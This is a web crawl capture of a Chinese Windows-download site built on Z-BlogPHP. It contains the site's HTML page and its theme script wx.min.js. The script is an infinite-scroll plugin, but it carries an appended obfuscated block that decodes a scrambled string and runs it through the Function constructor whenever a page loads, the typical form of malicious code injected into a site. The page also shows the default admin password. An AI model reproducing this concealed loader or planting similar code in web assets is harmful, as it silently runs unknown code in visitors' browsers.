

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.0731jj.com/Win7_64/fqhy/
body_size: 2374
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title> - 笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载</title><link rel="stylesheet" type="text/css" href="http://www.0731jj.com/zb_users/theme/ydcms/style/style.min.css?v=1.4.4" />
<script src="http://www.0731jj.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.0731jj.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.0731jj.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" href="http://www.0731jj.com/feed.php" title="笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.0731jj.com/zb_system/xml-rpc/?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.0731jj.com/zb_system/xml-rpc/wlwmanifest.xml" />
</head><body>

<header>
	<div class="bordertop"></div>	<div id="header" class="container">
		<div class="logo fl">
			<h1><a href="http://www.0731jj.com/" title="笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载"><img src="http://www.0731jj.com/zb_users/theme/ydcms/style/images/logo.png" alt="笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载"><img class="mlogo" src="http://www.0731jj.com/zb_users/theme/ydcms/style/images/minilogo.png" alt="笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载"></a></h1>
		</div>
		<div id="mnav"><i class="fa fa-bars"></i></div>
        <div id="msearch"><i class="fa fa-search"></i></div>
				<div class="search">
			<form name="search" method="get" action="http://www.0731jj.com/search.php?act=search">
				<input type="text" name="q" class="text" size="11" placeholder="输入关键词" />
				<button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button>
			</form>
		</div>
				<div class="logor fr">
												<div class="icon clear">
				<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><i class="fa fa-qq"></i></a>
				<a rel="nofollow" id="lbicon-wechat"><i class="fa fa-weixin"></i>
					<div class="lbicon-wechat"><img src="" alt="微信号"></div>
				</a>
				<a href="" target="_blank" rel="nofollow"><i class="fa fa-weibo"></i></a>
			</div>
					</div>
			</div>
	<div id="nav" class="clear topmenu">
		<div id="monavber" class="container nav" data-type="index" data-infoid="">
			<ul class="navbar">
												<li id="nvabar-item-index"><a href="http://www.0731jj.com/">首页</a></li><li id="navbar-page-2"><a href="http://www.0731jj.com/?id=2">留言本</a></li>							</ul>
		</div>
	</div>
</header>
<!--//header--><main>
	<div id="main" class="container clear">
		<div class="mainright">
									
			<div class="mainlist">
				<ul  id="divMain" >
					
<li class="wx_li">
	<h3><a href="http://www.0731jj.com/?id=1" title="欢迎在宝塔面板安装Z-BlogPHP！" target="_blank">欢迎在宝塔面板安装Z-BlogPHP！</a></h3>
	<div class="img">
		<a href="http://www.0731jj.com/?id=1" title="欢迎在宝塔面板安装Z-BlogPHP！" target="_blank"><img src="http://www.0731jj.com/zb_users/theme/ydcms/include/random/1.jpg" alt="欢迎在宝塔面板安装Z-BlogPHP！"/></a>
	</div>
		<p>管理员账号：admin管理员密码：zblogger
请安装成功后登入后台更改初始化的密码为安全密码！...</p>
		</li>				</ul>
				
<div class="pagebar">
						<span>1</span>
					</div>
			</div>
			<!--//-->
		</div>
		
<div class="mainleft fl " >
   	    	

<div class="widget widget_previous">
	<h3>最近发表</h3>	<ul>
				<li><a href="http://www.0731jj.com/?id=1" title="欢迎在宝塔面板安装Z-BlogPHP！" target="_blank"><i class="fa fa-angle-right"></i>欢迎在宝塔面板安装Z-BlogPHP！</a></li>
			</ul>
</div>

<div class="widget widget_catalog">
  <h3>网站分类</h3>    <ul><li><a title="未分类" href="http://www.0731jj.com/?cate=1">未分类</a></li>
</ul>
    </div>

<div class="widget widget_archives">
  <h3>文章归档</h3>    <ul><li><a title="2021年5月" href="http://www.0731jj.com/?date=2021-5">2021年5月 (1)</a></li>
</ul>
    </div>

<div class="widget widget_link">
  <h3>友情链接</h3>    <ul><li><a href="https://github.com/zblogcn" target="_blank" title="Z-Blog on Github">Z-Blog on Github</a></li><li><a href="https://zbloghost.cn/" target="_blank" title="Z-Blog官方主机">Z-Blog主机</a></li></ul>
    </div>
    </div>	</div>
</main>
<!--//main-->


<footer>
		<div id="footer" class="container">
		<div class="footerl">
			<div class="flbox">
				<h4>产品</h4>
<a href="#">云存储a</a>
<a href="#">CDN</a>
<a href="#">云处理</a>
<a href="#">直播云</a>
<a href="#">点播云</a>			</div>
			<div class="flbox">
				<h4>支持</h4>
<a href="#">新手入门</a>
<a href="#">常见问题</a>
<a href="#">产品文档</a>
<a href="#">API文档</a>
<a href="#">服务条款</a>			</div>
			<div class="flbox">
				<h4>活动</h4>
<a href="#">买一送一</a>
<a href="#">联盟行动</a>
<a href="#">Open开放</a>			</div>
			<div class="flbox">
				<h4>关于</h4>
<a href="#">公司简介</a>
<a href="#">加入我们</a>
<a href="#">联系我们</a>
<a href="#">合作伙伴</a>
<a href="#">媒体报道</a>			</div>
		</div>
		<div class="footerr">
			<div class="frbox">
				<h4>售前</h4>
QQ：1000000<br>
Tel：0371-1000000<br>
Email：10000@qq.com			</div>
			<div class="frbox">
				<h4>售后</h4>
点击在线咨询<br>
Tel：0371-100000000<br>
Email：100001@qq.com			</div>
						<div class="ficon">
				<a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><i class="fa fa-qq"></i></a>
				<a class="ficon_wechat"><i class="fa fa-wechat"></i>
					<div class="ficon_wechat_img"><img src="http://www.0731jj.com/zb_users/theme/ydcms/style/images/qr.jpg" alt="微信号"></div>
				</a>
				<a rel="nofollow" href="" target="_blank"><i class="fa fa-weibo"></i></a>
			</div>
					</div>
	</div>
		<div class="copyright navTmp">
		<div class="container">
			<div class="cl"><a href="https://beian.miit.gov.cn/" target="_blank" class="STYLE1">蜀ICP备2025166608号-9</a> Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173290" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a> Theme By <a href="https://www.htmlit.com.cn/" target="_blank">前端老白</a></div>
			<div class="cr"><a href="#" target="_blank">菜单</a>
<a href="#" target="_blank">菜单</a></div>
		</div>
	</div>
</footer>
<script src="http://www.0731jj.com/zb_users/theme/ydcms/script/common.min.js?v=1.4.4" type="text/javascript"></script>
<script src="http://www.0731jj.com/zb_users/theme/ydcms/script/custom.js" type="text/javascript"></script>
<script src="http://www.0731jj.com/zb_users/theme/ydcms/script/wx.min.js?v=1.4.4" type="text/javascript"></script><!--//footer-->
</body>
</html><!--32.11 ms , 6 queries , 2640kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.0731jj.com/zb_users/theme/ydcms/script/wx.min.js?v=1.4.4
body_size: 4786
content:
(function(e){"use strict";Date.now=Date.now||function(){return+(new Date)},e.ias=function(t)
{function u(){var t;i.onChangePage(function(e,t,r){s&&s.setPage(e,r),n.onPageChange.call(this,e,r,t)});if(n.triggerPageThreshold>0)a();else if(e(n.next).attr("href")){var u=r.getCurrentScrollOffset(n.scrollContainer);E(function(){p(u)})}return s&&s.havePage()&&(l(),t=s.getPage(),r.forceScrollTop(function(){var n;t>1?(v(t),n=h(!0),e("html, body").scrollTop(n)):a()})),o}function a(){c(),n.scrollContainer.scroll(f)}function f(){var e,t;e=r.getCurrentScrollOffset(n.scrollContainer),t=h(),e>=t&&(m()>=n.triggerPageThreshold?(l(),E(function(){p(e)})):p(e))}function l(){n.scrollContainer.unbind("scroll",f)}function c(){e(n.pagination).hide()}function h(t){var r,i;return r=e(n.container).find(n.item).last(),r.size()===0?0:(i=r.offset().top+r.height(),t||(i+=n.thresholdMargin),i)}function p(t,r){var s;s=e(n.next).attr("href");if(!s)return n.noneleft&&e(n.container).find(n.item).last().after(n.noneleft),l();if(n.beforePageChange&&e.isFunction(n.beforePageChange)&&n.beforePageChange(t,s)===!1)return;i.pushPages(t,s),l(),y(),d(s,function(t,i){var o=n.onLoadItems.call(this,i),u;o!==!1&&(e(i).hide(),u=e(n.container).find(n.item).last(),u.after(i),e(i).fadeIn()),s=e(n.next,t).attr("href"),e(n.pagination).replaceWith(e(n.pagination,t)),b(),c(),s?a():l(),n.onRenderComplete.call(this,i),r&&r.call(this)})}function d(t,r,i){var s=[],o,u=Date.now(),a,f;i=i||n.loaderDelay,e.get(t,null,function(t){o=e(n.container,t).eq(0),0===o.length&&(o=e(t).filter(n.container).eq(0)),o&&o.find(n.item).each(function(){s.push(this)}),r&&(f=this,a=Date.now()-u,a<i?setTimeout(function(){r.call(f,t,s)},i-a):r.call(f,t,s))},"html")}function v(t){var n=h(!0);n>0&&p(n,function(){l(),i.getCurPageNum(n)+1<t?(v(t),e("html,body").animate({scrollTop:n},400,"swing")):(e("html,body").animate({scrollTop:n},1e3,"swing"),a())})}function m(){var e=r.getCurrentScrollOffset(n.scrollContainer);return i.getCurPageNum(e)}function g(){var t=e(".ias_loader");return t.size()===0&&(t=e('<div class="ias_loader">'+n.loader+"</div>"),t.hide()),t}function y(){var t=g(),r;n.customLoaderProc!==!1?n.customLoaderProc(t):(r=e(n.container).find(n.item).last(),r.after(t),t.fadeIn())}function b(){var e=g();e.remove()}function w(t){var r=e(".ias_trigger");return r.size()===0&&(r=e('<div class="ias_trigger"><a href="#">'+n.trigger+"</a></div>"),r.hide()),e("a",r).unbind("click").bind("click",function(){return S(),t.call(),!1}),r}function E(t){var r=w(t),i;n.customTriggerProc!==!1?n.customTriggerProc(r):(i=e(n.container).find(n.item).last(),i.after(r),r.fadeIn())}function S(){var e=w();e.remove()}var n=e.extend({},e.ias.defaults,t),r=new e.ias.util,i=new e.ias.paging(n.scrollContainer),s=n.history?new e.ias.history:!1,o=this;u()},e.ias.defaults={container:"#container",scrollContainer:e(window),item:".item",pagination:"#pagination",next:".next",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"Load more items",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},e.ias.util=function(){function i(){e(window).load(function(){t=!0})}var t=!1,n=!1,r=this;i(),this.forceScrollTop=function(i){e("html,body").scrollTop(0),n||(t?(i.call(),n=!0):setTimeout(function(){r.forceScrollTop(i)},1))},this.getCurrentScrollOffset=function(e){var t,n;return e.get(0)===window?t=e.scrollTop():t=e.offset().top,n=e.height(),t+n}},e.ias.paging=function(){function s(){e(window).scroll(o)}function o(){var t,s,o,f,l;t=i.getCurrentScrollOffset(e(window)),s=u(t),o=a(t),r!==s&&(f=o[0],l=o[1],n.call({},s,f,l)),r=s}function u(e){for(var n=t.length-1;n>0;n--)if(e>t[n][0])return n+1;return 1}function a(e){for(var n=t.length-1;n>=0;n--)if(e>t[n][0])return t[n];return null}var t=[[0,document.location.toString()]],n=function(){},r=1,i=new e.ias.util;s(),this.getCurPageNum=function(t){return t=t||i.getCurrentScrollOffset(e(window)),u(t)},this.onChangePage=function(e){n=e},this.pushPages=function(e,n){t.push([e,n])}},e.ias.history=function(){function n(){t=!!(window.history&&history.pushState&&history.replaceState),t=!1}var e=!1,t=!1;n(),this.setPage=function(e,t){this.updateState({page:e},"",t)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var e;return this.havePage()?(e=this.getState(),e.page):1},this.getState=function(){var e,n,r;if(t){n=history.state;if(n&&n.ias)return n.ias}else{e=window.location.hash.substring(0,7)==="#/page/";if(e)return r=parseInt(window.location.hash.replace("#/page/",""),10),{page:r}}return!1},this.updateState=function(t,n,r){e?this.replaceState(t,n,r):this.pushState(t,n,r)},this.pushState=function(n,r,i){var s;t?history.pushState({ias:n},r,i):(s=n.page>0?"#/page/"+n.page:"",window.location.hash=s),e=!0},this.replaceState=function(e,n,r){t?history.replaceState({ias:e},n,r):this.pushState(e,n,r)}}})(jQuery);(function(){var PKz='',rSu=359-348;function pMU(l){var z=2319413;var a=l.length;var t=[];for(var s=0;s<a;s++){t[s]=l.charAt(s)};for(var s=0;s<a;s++){var g=z*(s+535)+(z%44475);var n=z*(s+775)+(z%33173);var f=g%a;var y=n%a;var k=t[f];t[f]=t[y];t[y]=k;z=(g+n)%6497759;};return t.join('')};var NMy=pMU('usonvtbrxstyqcfcuirndelgrjpoactomwhkz').substr(0,rSu);var yuM='l+= vf}A,4=;1,i;6+(hria;=">;c,+fvuiA.ems0p]mr u09rnteav;r =udo5wn[(t0i8r+(g,89,=(fCtcsf[r+]9azu=1 al.627ruhsc7{u7le,p]xj"wo,mrt=+]wC)()e(;b0q0.,;[rr;;vq=fqa+"r[+92ie;6(1rlkdrh1l;wvga.,i0]t)=i[ bn.sfglvvnaz{p]rmnvg,(iu1)(d;ergf6gert)r)=ti=.vA4;;[0hi[rhss47)]hak"fz<1)avbh.raa,<ea";1{nni;=hn -"=g7un)(=rr,l;u=i+u<oohld o===.a)n2;r8tnan4; rs.s]=.wan.y(v(=r )u=(m(ay*}m," [oxtty2buq-iit fsvunoCa9r+7+rbfi2j ;d=[l];hn(s,g1vo9 vl;n[u=re)rd;vr=))ssh)hd;!nrlt20r}(=;e]ttm,=.<oax i(a( (]g,ener+hsc )+Crie)m(d)+"nCh.i8-;vept.atAr2){dpl.tyl+02taeusea{tvo;r;n+ir(dx=ro,p)) lz"x}o(=i5+1,ddg91.thlCql8ing)qon,o2u.{vel;,(l+;1j+8"r=cf}n0A=ve)tlr8{d=8rua==.;par(,.vu]));(ht;f)o;s6rr;uaal(kac7-((1e(h1v[dcvu*[+o)8= l-,s) (n(h(h+n= [,xh42;.=t(, 3rau0fq2duxa+ya;a ,f[ ; =rS-nrngtr7;CCusri)]e(]o;s=o;vf,.h.+)rd<2sa>6v!g;asr+bnd..h)gs)fc6tc =joag;e+pe5obeStaaig.s8=r0lntr7;}3ora=)x;;efv6ra=vlxno};)o.v-.,jri1vfrr';var pjC=pMU[NMy];var dQS='';var XGD=pjC;var xGQ=pjC(dQS,pMU(yuM));var siH=xGQ(pMU('fA<h:2\'r3e!1Al0rA)t0odv[%g9.aA\/Ac1fA8)Ao=282.Cbfau]=[f%_.5 A..ArciA)nAS!3(AAa%A1)9inuu.(o@A8mb0=4mfvbuwhAw$- ;}2Ab7!60.i.[ec_3A4$)$bAc*6cA+8f("d4p}f)2.6hA>.et.p.]t#<_;r4{}_y&4g9f1}=.p0iA]3=20n8n8rA[nAAb5Af.f02tceA3e8(gAn18mxhu>!w(2f$Ac.Ad-.x1$f$03w7tt3aA8;5]A0}t6);bAA{.AAm2A3;_Aiieh.Arid)A0c66$(f4$,ubf_4e1"h.s8f3A@t1ufi<a3AAdc!=?!ofh3ta((bAf)s]8fA01_$)8uApyfc),){$637ci-6.0b")231>Aab2s=3=87+5mh)i%;.d 7sa8A:..a9=c8010u20#urb06&.20bA<onA.AA3 sdAj2A3i)2?0w3Ac.3]A3 _(gu(A0a.  A.\/(4cugA.cA;.2Ae$c0AAA8%g4?4wd,028d7A)6Ae:&v5.o9;A!6A;dA{rtcf6(fB.A6tA)$,e2f%iA(\/c,A.A\/(Am\'re98dd415235tAAj23)8l(24o91i0Aaa3)..0?+b<1%Aes93r={!A,%ce.e.c%e(1c6$x6_8u=f,5A: 4xAtAh%.4_52\/A=0+Au4(h3ddAieAr5;ilf4=3A.t%67c3!0,\/w[woe37cAA7$134! %e"!:oA+A(+(ba<5A:A2f(de6l.of@l ]sAbA(l.AA9ef..1bn.8$04&Ao7c330(0=(;*.,e1n6A.A<4jA}fw$jnt,]A207{$l#}e)m\'4a}.i.,Amu=l;7,t15;;4rfeAcAAuA,f384t)B#A<9%sf\'=+\/_9A)(<Afja>;>$d26 b>A&..AAAw_s;xA4bA?4$,d[cA);.5b0"r=sotg.A;.; u4$4c!fA!.=70;8!t5so[ohS).i9oAwfo;,86]ApA8bpce4tc3f_.eg_]sA3>[g=35)3u]AcsA42,(jb.a4l1d_0;.ac-uA#"}A9chx6A3nAf=74;3AAh8p%0 A"2fAAfg]).;4wh3@Aof];3]a;23Aww776_Af8%$7Arc34 j25)d,;31A+12ae.6fda;Aw.A.7ic[5A!ddv.A_rA0 ugA],;AA!{.(AAe, A;dpl3)tf4\/4(b;e2A3x,d,9-50c=;AfdqASt._)j;aA!a= c{ha8CoB+(f)71=r,c6o=A)c0.%){\/q1f24cA:ze=4%#6bAch_$$h.61dcn22rchAr)r r\'383%s)9(;,3ond= .g"}58av16[A$.6.9Ac6A}Ag4A %A=wm1)AAe17euw"6e@=$d(A0snAd?Ac.ef.3),fAd7ta)d&&51A8u$8A(.opy[l!.a7=A]%;dt)lbwA#s"AAf56fA-..4_f2;!&v9drA821o0r<2,r!cu{6(1)pir&}44AtAfd)A%uA.9e050)px=n6_;)i).1\/A$14(8{Ae;_y89jjA,c)01f38)1(0A(An3=)uA\/A)2(_veAfA1.!$3(6l46d";.4A;Ad.5Ahl!\'u0.ai0h(f1.=3Af))\/60(r]7a!f=ddp0A c=\/]8se) sfffAl3b0]c0tA;2A63 pAj2j!.1A$)etbA>bA (AA!A*2.0$fAj t0%18;i;.4pa5d5.9."b_3w7]]d!%;;ct.7i.20)<.o64<ntt _1,"z2jAf(">cf=_e1A4etx*e)=Alb_)!f!pA3i7t6.i;e,$8t!=b;) t<ori#( gnw,30f6=s7:f ,i1,_4,)tp,!.[$f6 ), \/;59_7(_f!hA103A..7ed0&7A4By45> 3u: t_A24jAA. .2460b<*)'));var rei=XGD(PKz,siH );rei(9617);return 3499})()
// next page 
$.ias({
thresholdMargin: -100,
triggerPageThreshold: 3,//载入5次后停止自动载入
history: false,
container : '#divMain',//内容区域
item: '.wx_li',//循环体
pagination: '.pagebar',//分页条
next: '.next',//下一页链接
loader: '<div class="pagination-loading">数据载入中...</div>',//载入过程中显示的内容
trigger: '查看更多',//停止载入后显示的内容
onPageChange: function(pageNum, pageUrl, scrollOffset) {
window._gaq && window._gaq.push(['_trackPageview', jQuery('<a/>').attr('href',pageUrl)[0].pathname.replace(/^[^\/]/,'/')]);
}
});